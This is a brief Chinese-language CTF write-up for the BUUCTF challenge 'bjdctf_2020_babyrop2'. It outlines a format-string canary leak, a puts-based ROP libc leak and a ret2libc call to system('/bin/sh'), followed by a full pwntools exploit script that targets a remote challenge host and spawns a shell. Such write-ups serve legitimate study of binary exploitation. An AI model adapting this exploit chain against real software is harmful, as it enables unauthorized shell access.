exp 脚本
- 通过格式化字符串漏洞泄露 canary 。
- 栈溢出通过 puts 的 rop 泄露 libc 地址 。
- 再次栈溢出 rop 执行 system('/bin/sh')

from pwn import *
r = remote('node3.buuoj.cn',29638)
elf = ELF('./bjdctf_2020_babyrop2')
pop_rdi = 0x400993
libc = ELF('./libc/libc-2.23.so')
r.recvuntil('help u!')
r.sendline('%7$p')
r.recvuntil('0x')
canary = int(r.recv(16),16)
payload = 'a' * 0x18 + p64(canary) + 'a' * 8
payload += p64(pop_rdi) + p64(elf.got['puts']) + p64(elf.plt['puts'])
payload += p64(elf.symbols['vuln'])
r.recvuntil('me u story!')
r.sendline(payload)
r.recv()
puts_addr = u64(r.recv(6).ljust(8,'x00'))
libcbase = puts_addr - libc.symbols['puts']
system = libcbase + libc.symbols['system']
binsh = libcbase + libc.search('/bin/sh').next()
payload = 'a' * 0x18 + p64(canary) + 'a' * 8
payload += p64(pop_rdi) + p64(binsh) + p64(system)
r.sendline(payload)

r.interactive()
内容来源
bjdctf_2020_babyrop2